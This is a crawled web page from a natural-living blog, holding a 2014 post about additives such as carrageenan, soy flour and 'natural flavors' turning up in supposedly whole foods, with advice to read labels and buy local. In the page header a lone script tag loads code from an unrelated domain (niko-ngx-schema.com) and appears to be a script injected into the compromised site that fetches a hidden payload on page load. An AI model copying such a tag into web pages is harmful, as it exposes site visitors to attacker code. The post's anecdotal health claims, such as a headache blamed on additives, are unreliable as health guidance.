

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/
body_size: 15970
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>Monday Health &amp; Wellness: What&#8217;s Lurking In Your &#8220;Whole&#8221; Foods? | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Monday Health &amp; Wellness: What&#8217;s Lurking In Your &#8220;Whole&#8221; Foods? Comments Feed" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/20154" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/monday-health-wellness-whats-lurking-in-your-whole-foods/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=20154' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fmonday-health-wellness-whats-lurking-in-your-whole-foods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fmonday-health-wellness-whats-lurking-in-your-whole-foods%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-20154 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-20154 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-healthy-diet category-real-food tag-buy-local tag-food-additives tag-ingredient-changes tag-real-food tag-whole-foods" id="post-20154">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2014/02/FoodAdditives.png);">
                                                    <img src="https://modernalternativemama.com/wp-content/uploads/2014/02/FoodAdditives.png" style="visibility:hidden" alt="Monday Health &amp; Wellness: What&#8217;s Lurking In Your &#8220;Whole&#8221; Foods?" />

                            <div class="post-header">
                                <h1>
                                    Monday Health &amp; Wellness: What&#8217;s Lurking In Your &#8220;Whole&#8221; Foods?                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author">admin</span>
                                    <span class="hero-date">February 24, 2014</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <p>A few weeks ago, I got a craving for ice cream.  It was near my daughter&#8217;s birthday, so <strong>I decided to pick up some heavy cream</strong> and some raspberries, to make a special treat.  The intention was to make vanilla ice cream with a fudge stripe and raspberry puree.</p>
<p>The first night I had it, I decided to make some whipped cream to top something quickly.  <strong>I pulled the container of organic cream out of the fridge and read the label: cream, sodium citrate, and carrageenan.</strong></p>
<p>Dubious of this &#8220;cream&#8221; that had added ingredients (not to mention surprised and displeased to find &#8220;organic, healthy&#8221; cream with these additives!), I poured it into a bowl.  The cream was very white &#8212; not yellowish, as it should have been.  It was thinner than real cream, with an odd sort of texture.  I began to whip it.  It took quite awhile to do, and I stopped several times, wondering if it would whip at all!  <strong>I whip natural cream all the time and this was <em>not</em> behaving normally.</strong></p>
<p>Eventually, it did whip, and I got whatever treat I had planned.  But I paid for it with a headache that lasted all the next day &#8212; not common for me. This experience got me thinking: <strong>how many people are aware of the additives that have been sneaking into &#8220;whole&#8221; foods over the last several months?</strong></p>
<h3>Additives Newly Added to &#8220;Whole&#8221; Foods</h3>
<p>If you didn&#8217;t know, the way manufacturers have been making certain foods has changed recently.  Foods that may have been on your &#8220;safe&#8221; list may no longer be safe. For example, you may notice:</p>
<ul>
<li>Natural flavors in butter</li>
<li>Carrageenan and mono- and diglycerides in whipping cream</li>
<li>Soy flour and soy lecithin in bread</li>
<li>Cornstarch and corn syrup in pretzels (and other foods)</li>
</ul>
<p>Why?  We don&#8217;t really know, exactly.  But there are some theories.</p>
<h4><strong>Proprietary and Consistent Flavors</strong></h4>
<p>In some cases, manufacturers may be looking to create proprietary flavors.  This is done using &#8220;natural flavors.&#8221;  Natural flavors are derived from the food itself, and <strong>by processing the food and using these natural flavors, companies can create a product that has a uniform flavor all the time.</strong>  This means that, for example, a company can produce orange juice that always tastes identical, yet different from a competitor&#8217;s brand.  This is true <em>even if</em> they do not list the process on the label (like for products that list only &#8220;100% orange juice, not from concentrate&#8221;). Of course, this is so that consumers will prefer one brand over another, creating brand loyalty.</p>
<h4><strong>Make Food Cheaper to Produce</strong></h4>
<p>Some of the manufacturers are probably trying to keep costs down.  Some of these whole foods — like cream — are really expensive.  Rather than selling them as-is, they stretch them with the addition of carrageenan or mono- and diglycerides.  Or, companies add soy flour to their bread to stretch wheat flour further.  Anything that&#8217;s made from corn or soy is going to be cheap because it&#8217;s subsidized (yes, to an extent &#8212; even organic).</p>
<h4><strong>Preserve Food Longer</strong></h4>
<p>Keeping fresh, whole food in a &#8216;fresh&#8217; state and shipping it around the country isn&#8217;t easy — and in some cases, isn&#8217;t even possible.  They could drive up costs to try to do it, which would involve packaging and shipping very quickly and more frequently, plus dealing with some spoilage that occurs. Instead, they preserve the foods by taking extra steps like ultra-pasteurizing milk (which makes it shelf stable for months), or adding additional preservatives.  The longer food can sit on a shelf and be &#8220;safe&#8221; before being sold, the less frequently they have to ship, the less likely they&#8217;ll face product loss due to spoilage, and the more profits they can make.</p>
<p><a href="https://modernalternativemama.com/files/2014/02/FoodAdditivesPIN.png"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-33030" src="https://modernalternativemama.com/files/2014/02/FoodAdditivesPIN-683x1024.png" alt="additives in &quot;whole&quot; foods" width="401" height="601" srcset="https://modernalternativemama.com/wp-content/uploads/2014/02/FoodAdditivesPIN-683x1024.png 683w, https://modernalternativemama.com/wp-content/uploads/2014/02/FoodAdditivesPIN-200x300.png 200w, https://modernalternativemama.com/wp-content/uploads/2014/02/FoodAdditivesPIN-600x900.png 600w, https://modernalternativemama.com/wp-content/uploads/2014/02/FoodAdditivesPIN.png 735w" sizes="(max-width: 401px) 100vw, 401px" /></a></p>
<h3>What Can We Do?</h3>
<p>You may be wondering what we can do about this issue.  Well, honestly, there are several things!</p>
<h4><strong>Read The Labels</strong></h4>
<p>First, always read the label.  Even if it is a product you have bought before, glance at the label before putting it in your cart next time.  Manufacturers make small changes all the time. For example, they may swap olive oil for soybean oil without &#8220;telling&#8221; you &#8212; except for the ingredients list change on the label.  And <strong>don&#8217;t trust the &#8216;allergen statement&#8217; either.</strong>  Sometimes they will declare no soy, but there will be an additive made from soy.  Plus, corn and other allergens that don&#8217;t make the &#8220;top 8&#8221; are not required to be listed on the allergen statement.  Read the full ingredients list each time you buy and put it back if it contains an ingredient you don&#8217;t want.</p>
<h4><strong>Choose Local</strong></h4>
<p>Where possible, choose to buy local and fresh.  If it&#8217;s not shipping long distances and comes from a place that is committed to quality, you are more likely to get a safe product.  This does <em>not</em> mean you have to go straight to farms (necessarily).  We have several local brands of dairy, kombucha, snack foods, etc. that are available in many grocery stores in the area.  I know that the local brand of cream and milk is safe and healthy.  Of course, going straight to farms is a great idea, where available and affordable.</p>
<h4><strong>Complain to Companies</strong></h4>
<p>If there&#8217;s a product that you love, but which has recently changed their ingredients to include something you don&#8217;t prefer, let them know!  Or if there&#8217;s a new product you run across that&#8217;s awesome *except* for one or two ingredients, let them know.  Be nice about it, but send them an email or post a comment to their Facebook page and express your disappointment.</p>
